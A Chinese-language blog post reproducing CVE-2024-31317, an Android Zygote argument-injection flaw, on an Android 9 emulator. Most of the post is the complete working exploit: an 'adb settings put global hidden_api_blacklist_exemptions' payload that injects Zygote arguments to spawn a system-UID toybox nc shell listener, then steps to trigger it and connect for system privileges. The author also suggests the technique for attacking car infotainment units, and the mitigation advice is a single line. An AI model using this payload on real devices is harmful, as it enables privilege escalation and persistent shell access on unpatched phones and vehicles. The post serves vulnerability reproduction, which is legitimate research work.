【CVE-2024–31317】提权漏洞复现

原文链接: https://mp.weixin.qq.com/s?__biz=Mzk0NzI3ODU0Mg==&mid=2247483901&idx=1&sn=584c0ed15e48cd1b6b2844170a747f22

【CVE-2024–31317】提权漏洞复现

网络安全知识 2025-07-17 13:45

-

漏洞背景:Android 的 Zygote 进程负责启动新应用和系统进程。CVE-2024-31317 漏洞暴露了一个安全隐患,攻击者可以利用这个漏洞通过 Zygote 进程注入代码,从而获得系统权限执行恶意操作。

-

影响范围:<=android 11

-

漏洞危害:这个漏洞的利用不涉及内存的破坏,这意味着它可以在几乎任何运行Android 9或更高版本的设备上不加修改地工作,并且在重启后仍然有效。远比第一篇文章提到的

CVE-2024-0044危害大。 -



测试环境:win11+androidstudio Pixel3a Android9

- 复现过程:

1.启动安卓studio模拟一个android 9 的Pixel 3a,开启它的adb接口



2.测试机用adb链接模拟器



3.查看当前权限:



4.输入命令:

am force-stop com.android.settings

settings put global hidden_api_blacklist_exemptions "LClass1;->method1(

15

--runtime-args

--setuid=1000

--setgid=1000

--runtime-flags=2049

--mount-external-full

--target-sdk-version=29

--setgroups=3003

--nice-name=runnetcat

--seinfo=platform:su:targetSdkVersion=29:complete

--invoke-with

toybox nc -s 127.0.0.1 -p 1234 -L /system/bin/sh -l;

--instruction-set=arm

--app-data-dir=/data/

--package-name=com.android.settings

android.app.ActivityThread

"

此处注意,安卓模拟器的adb下没有开启nc命令的直接执行,上图中是通过

toybox调用,

busybox也行,给我的启示是,当测试车机时,可以用这两个命令尝试调用ncat转发流量

5.编辑完隐藏api黑名单后,输入:

am start -a android.settings.SETTINGS

启动设置



6.尝试连接

本地计算机(

localhost

)的 1234 端口

。

toybox nc localhost 1234

此时,可以获得system权限:

– 处置措施:

打谷歌补丁

- 思考:

市面上的汽车安卓系统,基本都会存在,如果oem不及时提供升级措施,便会成为潜在攻击链条中的关键一环